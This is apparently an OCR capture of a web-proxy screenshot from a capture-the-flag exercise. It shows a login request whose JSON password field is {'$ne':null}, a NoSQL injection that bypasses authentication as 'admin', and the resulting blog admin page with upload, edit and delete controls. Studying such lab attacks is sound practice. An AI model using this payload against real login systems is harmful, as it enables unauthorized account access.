 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 73
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "user":"admin",
17 "password":{
18 "$ne":null
19 }
20 }
Response
Pretty Raw Hex Render \n
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will
qualify you for the monthly finals ran the Last Sunday of the month. The winner of that
tournament will get to play in the UHC Grand Finals for big prizes! Read more to find
out information on how to join.
Read More Edit Delete